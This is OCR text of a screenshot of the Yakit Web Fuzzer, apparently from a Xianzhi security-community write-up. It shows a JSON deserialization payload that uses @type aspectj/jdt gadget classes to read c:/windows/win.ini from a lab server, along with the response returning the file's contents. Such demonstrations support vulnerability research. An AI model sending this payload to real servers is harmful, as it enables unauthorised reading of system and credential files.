 Yakit-本地模式
CPU 2%
127.0.0.1 45433
渗透测试 安全工具 插件 反连 数据库
导入协作资源 Codec Payload Yak Runner
MITM
Web WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页 History Web Fuzzer
WF-[1] WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
禁用系统代理
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长 30
并发配置 重置
重试配置 重置
重定向配置 重置
DNS配置 重置
匹配器 0 重置 添加/调试
数据提取器 0 重置 添加/调试
设置变量 重置 预览 添加
已经到底啦~
发送请求 强制 HTTPS 历史
Request 数据包扫描 热加载 构造请求
1 POST /json HTTP/1.1
2 Host ? : 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 {
12 "username":{
13 "@type":"org.aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit",
14 "@type":"org.aspectj.org.eclipse.jdt.internal.core.BasicCompilationUnit",
15 "fileName":"c:/windows/win.ini"
16 },
17 "password":"admin"
18 }
Responses 276bytes / 14ms 美化 请输入定位响应 详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 12:23:26 GMT
4 Content-Length: 276
5
6 {
7 "message": "{\"password\":\"admin\",\"username\":{\"contents\":\"; for 16-bit app
support\\r\\n[fonts]\\r\\n[extensions]\\r\\n[mci extensions]\\r\\n[files]\\r\\n[Mail]
\\r\\nMAPI=1\\r\\n\",\"fileName\":\"c:/windows/win.ini\",\"mainTypeName\":\"win\"}}",
8 "status": 0
9 }
远端地址:192.168.161.4:8888; 响
应时间:14ms; 总耗时:15ms; URL:h
ttp://192.168.161.4:8888/json
先知社区